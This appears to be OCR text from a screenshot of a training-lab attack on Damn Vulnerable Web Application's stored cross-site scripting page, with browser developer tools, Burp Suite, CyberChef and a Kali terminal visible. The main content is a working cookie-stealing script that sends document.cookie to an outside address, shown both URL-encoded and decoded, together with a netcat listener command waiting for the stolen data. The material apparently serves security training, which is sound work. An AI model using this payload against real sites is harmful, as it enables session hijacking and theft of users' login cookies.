 1 2 3 4
2 3
18:37
Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> </div>
<div id="guestbook_comments">
"Name: "
<script> == $0
var i = new Image();var d= []; d.push(document.cookie); d.push(new Date()); i.src="http://19 <br />Message: xss totale <br /></div>
<br />
<h2>More info</h2>
<ul>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from div#main_body
div#main_body { main.css:141
float: right;
width: 693px;
background: #f4f4f4;
padding-top: 20px;
html body.home div#container div#main_body div.body_padded div#guestbook_comments script
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept off Forward Drop Open browser
Time Type Direction Method URL Status code Length
Event log All issues Memory: 116.8MB
URL Decode - CyberChef
https://gchq.github.io/CyberChef/#recipe=URL_Decode()&input=
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell ... PEAS Online Brainfuck Com...
Download CyberChef Last build: A month ago - Version 10 is here! Read about the new features here Options About / Support
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP BAKE! Auto Bake
Input
%3CSCRIPT%3Evar+i+%3D+new+Image%28%29%3Bvar+d%3D+
%5B%5D%3B+d.push%28document.cookie%29%3B+d.push%28new+Date%28%29%29%3B+i.src%3D%22http%3A%2F%2F192.1
68.13.100%3A7778%3Fc%3D%22%2Bd%3C%2FSCRIPT%3E
194 1 Raw Bytes LF
Output
<SCRIPT>var i = new Image();var d= []; d.push(document.cookie); d.push(new Date());
i.src="http://192.168.13.100:7778?c="+d</SCRIPT>
132 1 68ms Raw Bytes LF
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 7778
listening on [any] 7778 ...
ALI